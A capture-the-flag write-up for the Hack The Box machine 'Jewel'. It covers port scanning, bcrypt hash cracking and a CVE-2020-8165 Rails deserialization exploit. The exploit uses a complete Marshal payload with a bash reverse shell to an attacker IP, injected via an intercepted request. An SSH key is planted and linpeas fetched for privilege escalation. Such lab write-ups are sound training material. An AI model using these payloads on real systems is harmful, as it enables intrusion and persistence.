Jewel Writeup

Introduction :
Jewel is a Medium box released back in October 2020.
Part 1 : Initial Enumeration

As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [~/HTB/jewel]
β nmap -vvv -p- 10.10.10.211 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 22/tcp on 10.10.10.211
Discovered open port 8080/tcp on 10.10.10.211
Discovered open port 8000/tcp on 10.10.10.211
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [~/HTB/jewel]
β nmap -sCV -p 22,8080,8000 10.10.10.211 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 07:30 CEST
Nmap scan report for 10.10.10.211
Host is up (0.47s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fd:80:8b:0c:73:93:d6:30:dc:ec:83:55:7c:9f:5d:12 (RSA)
| 256 61:99:05:76:54:07:92:ef:ee:34:cf:b7:3e:8a:05:c6 (ECDSA)
|_ 256 7c:6d:39:ca:e7:e8:9c:53:65:f7:e2:7e:c7:17:2d:c3 (ED25519)
8000/tcp open http Apache httpd 2.4.38
|_http-generator: gitweb/2.20.1 git/2.20.1
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: 10.10.10.211 Git
|_Requested resource was http://10.10.10.211:8000/gitweb/
8080/tcp open http nginx 1.14.2 (Phusion Passenger 6.0.6)
|_http-server-header: nginx/1.14.2 + Phusion Passenger 6.0.6
|_http-title: BL0G!
Service Info: Host: jewel.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.39 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 8000 with an interesting url http://10.10.10.211:8000/gitweb/ so let's investigate it:

Click on snapshot so we can download the sourcecode and decompress it:
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [~/HTB/jewel]
β mv ~/Downloads/git-5d6f436.tar.gz .
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [~/HTB/jewel]
β tar -zxvf git-5d6f436.tar.gz
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [~/HTB/jewel]
β cd .git-5d6f436
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [HTB/jewel/.git-5d6f436]
β tree .
.
βββ app
βΒ Β βββ assets
βΒ Β βΒ Β βββ config
βΒ Β βΒ Β βΒ Β βββ manifest.js
βΒ Β βΒ Β βββ images
βΒ Β βΒ Β βΒ Β βββ about.jpg
βΒ Β βΒ Β βΒ Β βββ bg_1.jpg
βΒ Β βΒ Β βΒ Β βββ image_1.jpg
βΒ Β βΒ Β βΒ Β βββ image_2.jpg
βΒ Β βΒ Β βΒ Β βββ image_3.jpg
βΒ Β βΒ Β βΒ Β βββ image_4.jpg
βΒ Β βΒ Β βΒ Β βββ image_5.jpg
βΒ Β βΒ Β βΒ Β βββ image_6.jpg
βΒ Β βΒ Β βΒ Β βββ image_7.jpg
βΒ Β βΒ Β βΒ Β βββ image_8.jpg
βΒ Β βΒ Β βΒ Β βββ image_9.jpg
βΒ Β βΒ Β βΒ Β βββ loc.png
βΒ Β βΒ Β βΒ Β βββ person_1.jpg
βΒ Β βΒ Β βΒ Β βββ person_2.jpg
βΒ Β βΒ Β βΒ Β βββ person_3.jpg
βΒ Β βΒ Β βΒ Β βββ person_4.jpg
βΒ Β βΒ Β βΒ Β βββ person_5.jpg
βΒ Β βΒ Β βΒ Β βββ person_6.jpg
βΒ Β βΒ Β βΒ Β βββ person_7.jpg
βΒ Β βΒ Β βΒ Β βββ person_8.jpg
βΒ Β βΒ Β βββ javascripts
βΒ Β βΒ Β βΒ Β βββ application.js
βΒ Β βΒ Β βΒ Β βββ cable.js
βΒ Β βΒ Β βΒ Β βββ channels
βΒ Β βΒ Β βββ stylesheets
βΒ Β βΒ Β βββ application.scss
βΒ Β βΒ Β βββ articles.scss
βΒ Β βΒ Β βββ bootstrap.min.css
βΒ Β βΒ Β βββ custom.scss
βΒ Β βΒ Β βββ home.scss
βΒ Β βββ channels
βΒ Β βΒ Β βββ application_cable
βΒ Β βΒ Β βββ channel.rb
βΒ Β βΒ Β βββ connection.rb
βΒ Β βββ controllers
βΒ Β βΒ Β βββ application_controller.rb
βΒ Β βΒ Β βββ articles_controller.rb
βΒ Β βΒ Β βββ concerns
βΒ Β βΒ Β βββ home_controller.rb
βΒ Β βΒ Β βββ sessions_controller.rb
βΒ Β βΒ Β βββ users_controller.rb
βΒ Β βββ helpers
βΒ Β βΒ Β βββ application_helper.rb
βΒ Β βΒ Β βββ articles_helper.rb
βΒ Β βΒ Β βββ home_helper.rb
βΒ Β βββ jobs
βΒ Β βΒ Β βββ application_job.rb
βΒ Β βββ mailers
βΒ Β βΒ Β βββ application_mailer.rb
βΒ Β βββ models
βΒ Β βΒ Β βββ application_record.rb
βΒ Β βΒ Β βββ article.rb
βΒ Β βΒ Β βββ comment.rb
βΒ Β βΒ Β βββ concerns
βΒ Β βΒ Β βββ user.rb
βΒ Β βββ views
βΒ Β βββ articles
βΒ Β βΒ Β βββ edit.html.erb
βΒ Β βΒ Β βββ _form.html.erb
βΒ Β βΒ Β βββ index.html.erb
βΒ Β βΒ Β βββ new.html.erb
βΒ Β βΒ Β βββ show.html.erb
βΒ Β βββ home
βΒ Β βΒ Β βββ index.html.erb
βΒ Β βββ layouts
βΒ Β βΒ Β βββ application.html.erb
βΒ Β βΒ Β βββ mailer.html.erb
βΒ Β βΒ Β βββ mailer.text.erb
βΒ Β βΒ Β βββ _navigation.html.erb
βΒ Β βββ sessions
βΒ Β βΒ Β βββ _form.html.erb
βΒ Β βΒ Β βββ new.html.erb
βΒ Β βββ shared
βΒ Β βΒ Β βββ _article_errors.html.erb
βΒ Β βΒ Β βββ _messages.html.erb
βΒ Β βΒ Β βββ _user_errors.html.erb
βΒ Β βββ users
βΒ Β βββ edit.html.erb
βΒ Β βββ _form.html.erb
βΒ Β βββ index.html.erb
βΒ Β βββ new.html.erb
βΒ Β βββ show.html.erb
βββ bd.sql
βββ bin
βΒ Β βββ bundle
βΒ Β βββ rails
βΒ Β βββ rake
βΒ Β βββ setup
βΒ Β βββ update
βΒ Β βββ yarn
βββ config
βΒ Β βββ application.rb
βΒ Β βββ boot.rb
βΒ Β βββ cable.yml
βΒ Β βββ environment.rb
βΒ Β βββ environments
βΒ Β βΒ Β βββ development.rb
βΒ Β βΒ Β βββ production.rb
βΒ Β βΒ Β βββ test.rb
βΒ Β βββ initializers
βΒ Β βΒ Β βββ application_controller_renderer.rb
βΒ Β βΒ Β βββ assets.rb
βΒ Β βΒ Β βββ backtrace_silencers.rb
βΒ Β βΒ Β βββ content_security_policy.rb
βΒ Β βΒ Β βββ cookies_serializer.rb
βΒ Β βΒ Β βββ filter_parameter_logging.rb
βΒ Β βΒ Β βββ inflections.rb
βΒ Β βΒ Β βββ mime_types.rb
βΒ Β βΒ Β βββ session_store.rb
βΒ Β βΒ Β βββ will_paginate.rb
βΒ Β βΒ Β βββ wrap_parameters.rb
βΒ Β βββ locales
βΒ Β βΒ Β βββ en.yml
βΒ Β βββ puma.rb
βΒ Β βββ routes.rb
βΒ Β βββ spring.rb
βΒ Β βββ storage.yml
βΒ Β βββ webpack
βΒ Β βΒ Β βββ development.js
βΒ Β βΒ Β βββ environment.js
βΒ Β βΒ Β βββ production.js
βΒ Β βΒ Β βββ test.js
βΒ Β βββ webpacker.yml
βββ config.ru
βββ db
βΒ Β βββ schema.rb
βΒ Β βββ seeds.rb
βββ Gemfile
βββ Gemfile.lock
βββ lib
βΒ Β βββ assets
βΒ Β βββ tasks
βββ log
βββ package.json
βββ public
βΒ Β βββ 404.html
βΒ Β βββ 422.html
βΒ Β βββ 500.html
βΒ Β βββ apple-touch-icon.png
βΒ Β βββ apple-touch-icon-precomposed.png
βΒ Β βββ favicon.ico
βΒ Β βββ robots.txt
βββ Rakefile
βββ README.md
βββ storage
βββ test
βΒ Β βββ application_system_test_case.rb
βΒ Β βββ controllers
βΒ Β βββ fixtures
βΒ Β βΒ Β βββ files
βΒ Β βββ helpers
βΒ Β βββ integration
βΒ Β βββ mailers
βΒ Β βββ models
βΒ Β βββ system
βΒ Β βββ test_helper.rb
βββ tmp
βββ vendor
47 directories, 116 files
One of the interesting files in here is bd.sql and after looking into it we see 2 usernames with their hashed passwords:
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [HTB/jewel/.git-5d6f436]
β cat bd.sql | grep jennifer
2 jennifer jennifer@mail.htb 2020-08-25 08:54:42.8483 2020-08-25 08:54:42.8483 $2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQy
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [HTB/jewel/.git-5d6f436]
β cat bd.sql | grep bill
1 bill bill@mail.htb 2020-08-25 08:13:58.662464 2020-08-25 08:13:58.662464 $2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW
So after trying to crack them with john
john hashes.txt --format=bcrypt --wordlist=/usr/share/wordlists/passwords/rockyou.txt
We couldn't get jennifer's password but we did get bill's password: bill:spongebob , now obviously this is the repository of the blog website on port 8080:
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [HTB/jewel/.git-5d6f436]
β grep -ri 8080
config/puma.rb:port ENV.fetch("PORT") { 8080 }
` 
So let's create an account at the /signup page:

Then we login at the /login page:

Once we're logged in we can't change much of our account, we get to this /users/18/edit URL

Now in order to proceed here we need to install a ruby version that matches the one specified in the gemfile:
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [HTB/jewel/.git-5d6f436]
β cat Gemfile
source 'https://rubygems.org'
git_source(:github) { |repo| "https://github.com/#{repo}.git" }
ruby '2.5.5'
# Bundle edge Rails instead: gem 'rails', github: 'rails/rails'
gem 'rails', '= 5.2.2.1'
# Use postgresql as the database for Active Record
gem 'pg', '>= 0.18', '< 2.0'
# Use Puma as the app server
gem 'puma', '~> 3.11'
# Use SCSS for stylesheets
gem 'sass-rails', '~> 5.0'
# Use Uglifier as compressor for JavaScript assets
gem 'uglifier', '>= 1.3.0'
# See https://github.com/rails/execjs#readme for more supported runtimes
# gem 'mini_racer', platforms: :ruby
# Use CoffeeScript for .coffee assets and views
gem 'coffee-rails', '~> 4.2'
# Turbolinks makes navigating your web application faster. Read more: https://github.com/turbolinks/turbolinks
gem 'turbolinks', '~> 5'
# Build JSON APIs with ease. Read more: https://github.com/rails/jbuilder
gem 'jbuilder', '~> 2.5'
# Use Redis adapter to run Action Cable in production
gem 'redis', '~> 4.0'
# Use ActiveModel has_secure_password
gem 'bcrypt', '~> 3.1.7'
# Use ActiveStorage variant
# gem 'mini_magick', '~> 4.8'
# Use Capistrano for deployment
# gem 'capistrano-rails', group: :development
# Reduces boot times through caching; required in config/boot.rb
gem 'bootsnap', '>= 1.1.0', require: false
gem 'jquery-rails', '= 4.3.3'
gem 'bootstrap', '~> 4.5.0'
gem 'popper_js', '1.16.0'
gem 'will_paginate', '3.3.0'
gem 'bootstrap-will_paginate', '1.0.0'
group :development, :test do
# Call 'byebug' anywhere in the code to stop execution and get a debugger console
gem 'byebug', platforms: [:mri, :mingw, :x64_mingw]
end
group :development do
# Access an interactive console on exception pages or by calling 'console' anywhere in the code.
gem 'web-console', '>= 3.3.0'
gem 'listen', '>= 3.0.5', '<****3.2'
# Spring speeds up development by keeping your application running in the background. Read more: https://github.com/rails/spring
gem 'spring'
gem 'spring-watcher-listen', '~> 2.0.0'
end
group :test do
# Adds support for Capybara system testing and selenium driver
gem 'capybara', '>= 2.15'
gem 'selenium-webdriver'
# Easy installation and use of chromedriver to run system tests with Chrome
gem 'chromedriver-helper'
end
# Windows does not include zoneinfo files, so bundle the tzinfo-data gem
gem 'tzinfo-data', platforms: [:mingw, :mswin, :x64_mingw, :jruby]
Now what this file tells us is basically what we need to install this app, similar to requirements.txt for python projects.
[ 10.10.14.11/23 ] [ /dev/pts/3 ] [HTB/jewel/.git-5d6f436]
β bundle outdated
Traceback (most recent call last):
2: from /usr/bin/bundle:23:in `'
1: from /usr/lib/ruby/vendor_ruby/rubygems.rb:300:in `activate_bin_path'
/usr/lib/ruby/vendor_ruby/rubygems.rb:281:in `find_spec_for_exe': Could not find 'bundler' (1.17.3) required by your /home/nothing/HTB/jewel/.git-5d6f436/Gemfile.lock. (Gem::GemNotFoundException)
To update to the latest version installed on your system, run `bundle update --bundler`.
To install the missing version, run `gem install bundler:1.17.3`
We're also going to need brakeman to analyse the ruby project further, so let's install it with gem :
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/jewel]
β which gem
/usr/bin/gem
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/jewel]
β sudo gem install brakeman
[sudo] password for nothing:
Fetching brakeman-5.0.4.gem
Successfully installed brakeman-5.0.4
Parsing documentation for brakeman-5.0.4
Installing ri documentation for brakeman-5.0.4
Done installing documentation for brakeman after 2 seconds
1 gem installed
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/jewel]
β cd .git-5d6f436
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [HTB/jewel/.git-5d6f436]
β brakeman
[...]
- CheckXMLDoS
- CheckYAMLParsing
Checks finished, collecting results...
Generating report...
== Brakeman Report ==
Application Path: /home/nothing/HTB/jewel/.git-5d6f436
**Rails Version: 5.2.2.1**
Brakeman Version: 5.0.4
Scan Date: 2021-06-29 15:05:57 +0200
Duration: 0.394887467 seconds
Checks Run: BasicAuth, BasicAuthTimingAttack, CSRFTokenForgeryCVE, ContentTag, CookieSerialization, CreateWith, CrossSiteScripting, DefaultRoutes, Deserialize, DetailedExceptions, DigestDoS, DynamicFinders, EscapeFunction, Evaluation, Execute, FileAccess, FileDisclosure, FilterSkipping, ForgerySetting, HeaderDoS, I18nXSS, JRubyXML, JSONEncoding, JSONEntityEscape, JSONParsing, LinkTo, LinkToHref, MailTo, MassAssignment, MimeTypeDoS, ModelAttrAccessible, ModelAttributes, ModelSerialize, NestedAttributes, NestedAttributesBypass, NumberToCurrency, PageCachingCVE, PermitAttributes, QuoteTableName, Redirect, RegexDoS, Render, RenderDoS, RenderInline, ResponseSplitting, RouteDoS, SQL, SQLCVEs, SSLVerify, SafeBufferManipulation, SanitizeMethods, SelectTag, SelectVulnerability, Send, SendFile, SessionManipulation, SessionSettings, SimpleFormat, SingleQuotes, SkipBeforeFilter, SprocketsPathTraversal, StripTags, SymbolDoSCVE, TemplateInjection, TranslateBug, UnsafeReflection, UnsafeReflectionMethods, ValidationRegex, VerbConfusion, WithoutProtection, XMLDoS, YAMLParsing
== Overview ==
Controllers: 5
Models: 4
Templates: 19
Errors: 0
Security Warnings: 1
== Warning Types ==
Cross-Site Request Forgery: 1
== Warnings ==
Confidence: Medium
Category: Cross-Site Request Forgery
Check: CSRFTokenForgeryCVE
Message: Rails 5.2.2.1 has a vulnerability that may allow CSRF token forgery. Upgrade to Rails 5.2.4.3 or patch
File: Gemfile.lock
Line: 124
Now if we go by what brakeman tells us, there is only a Cross Site Forgery CVE. So that's why there were less than 2500 roots of this box overall, the initial foothold is hard to even spot, brakeman does not help us here. But the trick here was to spot the Rails version which is 5.2.2.1, and this is severely out of date as you can see here:

So we look for CVEs here:

So we take a look at CVE-2020-8165 , which is about a deserialization attack on untrusted data which exists in rails 5.2.4.3 and backwards, and basically it allows an attacker to unmarshal user-provided objects in the MemCacheStore and RedisCacheStore to result in a RCE to get us a reverse shell. So after a bit of googling we stumble upon this repository:

Now here in red you can see the serialized payload, but now the question is will this box's ruby project be vulnerable to that particular deserialization attack ? To find out we take a look at the reference google link at the bottom of the repository:

Now we know what makes this CVE possible, it's the raw: true parameter which allows the attacker to write to the cache (redis cache or memcached) and potentially get Remote Code Execution, so let's check out if the current rails project has any of the raw: true parameters:
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [HTB/jewel/.git-5d6f436]
β grep -Ri 'cache.fetch' .
./app/controllers/application_controller.rb: @current_username = cache.fetch("username_#{session[:user_id]}", raw: true) do
./app/controllers/users_controller.rb: @current_username = cache.fetch("username_#{session[:user_id]}", raw: true) {user_params[:username]}
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [HTB/jewel/.git-5d6f436]
β grep -Ri 'raw: true' .
./app/controllers/application_controller.rb: @current_username = cache.fetch("username_#{session[:user_id]}", raw: true) do
./app/controllers/users_controller.rb: @current_username = cache.fetch("username_#{session[:user_id]}", raw: true) {user_params[:username]}
Let's see in which context the first one is being used:

Apparently, in the context of when we try to change the current username we are currently logged in the application, we should be able to inject a serialized object since the raw: true parameter is being used into the cache.fetch() function. Now in order to continue we need to install rails ourselves:
[ 10.66.66.2/32 ] [ /dev/pts/5 ] [~/HTB/jewel]
β sudo apt install rails -y
Now we need to create a rails project:
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [HTB/jewel/.git-5d6f436]
β cd ..
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/jewel]
β rails new exploit
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/jewel]
β rails new exploit
create
create README.md
create Rakefile
create .ruby-version
create config.ru
create .gitignore
create Gemfile
run git init from "."
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint: git config --global init.defaultBranch
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint: git branch -m name
Initialized empty Git repository in /home/nothing/HTB/jewel/exploit/.git/
create package.json
create app
[...]
This will create the exploit directory, once it's done running we can get a ruby prompt, we can do it with the same command the CVE github repo advised us to do with bundle exec rails console or just rails console :
[...]
ββ webpack-dev-server@3.11.2
ββ websocket-driver@0.7.4
ββ websocket-extensions@0.1.4
ββ ws@6.2.2
Done in 19.44s.
Webpacker successfully installed π π°
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [~/HTB/jewel]
β cd exploit
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [HTB/jewel/exploit]
β rails console
Running via Spring preloader in process 3266829
Loading development environment (Rails 6.0.3.5)
irb(main):001:0>
Now from our rails console, we generate the payload like so:
code = '`bash -c "bash -i >& /dev/tcp/10.10.14.11/9001 0>&1"`'
erb = ERB.allocate
erb.instance_variable_set :@src, code
erb.instance_variable_set :@filename, "1"
erb.instance_variable_set :@lineno, 1
payload=Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
With the output of each commands we get the following:
[ 10.10.14.11/23 ] [ /dev/pts/19 ] [HTB/jewel/exploit]
β rails console
Running via Spring preloader in process 3266829
Loading development environment (Rails 6.0.3.5)
irb(main):001:0> code = '`bash -c "bash -i >& /dev/tcp/10.10.14.11/9001 0>&1"`'
=> "`bash -c \"bash -i >& /dev/tcp/10.10.14.11/9001 0>&1\"`"
irb(main):002:0> erb = ERB.allocate
=> #ERB:0x000055e564a39130>
irb(main):003:0> erb.instance_variable_set :@src, code
=> "`bash -c \"bash -i >& /dev/tcp/10.10.14.11/9001 0>&1\"`"
irb(main):004:0> erb.instance_variable_set :@filename, "1"
=> "1"
irb(main):005:0> erb.instance_variable_set :@lineno, 1
=> 1
irb(main):006:0> payload=Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
=> "\x04\bo:@ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy\t:\x0E@instanceo:\bERB\b:\t@srcI\":`bash -c \"bash -i >& /dev/tcp/10.10.14.11/9001 0>&1\"`\x06:\x06ET:\x0E@filenameI\"\x061\x06;\tT:\f@linenoi\x06:\f@method:\vresult:...
irb(main):007:0> payload
=> "\x04\bo:@ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy\t:\x0E@instanceo:\bERB\b:\t@srcI\":`bash -c \"bash -i >& /dev/tcp/10.10.14.11/9001 0>&1\"`\x06:\x06ET:\x0E@filenameI\"\x061\x06;\tT:\f@linenoi\x06:\f@method:\vresult:\t@varI\"\f@result\x06;\tT:\x10@deprecatorIu:\x1FActiveSupport::Deprecation\x00\x06;\tT"
So now we generated the serialized payload, but we need to URL encode it with the following command:
irb(main):009:0> puts URI.encode_www_form(payload: payload)
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3A%60bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.14.11%2F9001+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
And now we have our complete serialized, url encoded payload, that we will use to inject the POST request username parameter we interecept with burpsuite.

So right now we have this POST request:
POST /users/18 HTTP/1.1
Host: 10.10.10.211:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.211:8080/users/18/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
Origin: http://10.10.10.211:8080
Connection: close
Cookie: _session_id=a5fa81a5202880405479de4a764d913d
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&_method=patch&authenticity;_token=eSnVB8zuZnsjZk74kI25qdzauohSxBocGvXuNgM%2BQTQ5WQQg2mgZXL4N0oVkYX54bsCXWL%2BpbxHykU9E4f2S8A%3D%3D&user;%5B**username%5D=nihilist** &commit;=Update+User
And we want to inject the username= parameter with our payload:
POST /users/18 HTTP/1.1
Host: 10.10.10.211:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.211:8080/users/18/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
Origin: http://10.10.10.211:8080
Connection: close
Cookie: _session_id=a5fa81a5202880405479de4a764d913d
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&_method=patch&authenticity;_token=eSnVB8zuZnsjZk74kI25qdzauohSxBocGvXuNgM%2BQTQ5WQQg2mgZXL4N0oVkYX54bsCXWL%2BpbxHykU9E4f2S8A%3D%3D&user;%5B**username%5D=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3A%60bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.14.11%2F9001+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T** &commit;=Update+User
Now we can just forward this from the proxy tab without any problem and we see the following:

Now to trigger the exploit we need to press ENTER on the url above and only then do we get a reverse shell connection back to us:
[ 10.10.14.11/23 ] [ /dev/pts/18 ] [HTB/jewel/exploit]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.211] 51560
bash: cannot set terminal process group (802): Inappropriate ioctl for device
bash: no job control in this shell
bill@jewel:~/blog$ id
id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
bill@jewel:~/blog$ cd ..
bill@jewel:~$ pwd
pwd
/home/bill
bill@jewel:~$ cat user.txt
cat user.txt
5eXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And here you see that we managed to get a reverse shell as the bill user, from which we managed to get the user flag.
Part 3 : Getting Root Access
Before we enumerate the box let's spawn a fully interactive TTY:
bill@jewel:~$ which python python3 wget curl
which python python3 wget curl
/usr/bin/python
/usr/bin/python3
/usr/bin/wget
bill@jewel:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bill@jewel:~$ ^Z
[1] + 3559593 suspended nc -lvnp 9001
[ 10.10.14.11/23 ] [ /dev/pts/18 ] [HTB/jewel/exploit]
β stty raw -echo ; fg
[1] + 3559593 continued nc -lvnp 9001
export TERM=screen-256color
bill@jewel:~$ export SHELL=bash
bill@jewel:~$ stty rows 50 columns 200
bill@jewel:~$ reset
Now we could stay in the reverse shell or we could add our public SSH key to the box to SSH in as the user bill more easily:
[terminal 1]
[ 10.10.14.11/23 ] [ /dev/pts/25 ] [~/HTB/jewel]
β cat ~/.ssh/mainpc.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAfhgjcMFy5mO4fwhQyW6vdX5bgTzqZTh9MhCW7+k6Sj nothing@nowhere
[terminal 2]
bill@jewel:~$ mkdir ~/.ssh/
bill@jewel:~$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAfhgjcMFy5mO4fwhQyW6vdX5bgTzqZTh9MhCW7+k6Sj nothing@nowhere' >> ~/.ssh/authorized_keys
[terminal 1]
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/jewel]
β ssh bill@10.10.10.211 -i ~/.ssh/mainpc
Linux jewel.htb 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Sep 17 22:33:04 2020
bill@jewel:~$ id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
Now let's run linpeas.sh onto the box to enumerate it:
[terminal 1]
[ 10.66.66.2/32 ] [ /dev/pts/5 ] [~/HTB/jewel]
β cp /home/nothing/HTB/passage/linpeas.sh .
[ 10.66.66.2/32 ] [ /dev/pts/5 ] [~/HTB/jewel]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[terminal 2]
bill@jewel:~$ wget http://10.10.14.11:9090/linpeas.sh -O /tmp/peas.sh
--2021-06-29 16:52:41-- http://10.10.14.11:9090/linpeas.sh
Connecting to 10.10.14.11:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[=============================================================================================================>] 333.85K 174KB/s in 1.9s od
2021-06-29 16:52:44 (174 KB/s) - β/tmp/peas.shβ saved [341863/341863]
bill@jewel:~$ chmod +x /tmp/peas.sh
bill@jewel:~$ /tmp/peas.sh
` 
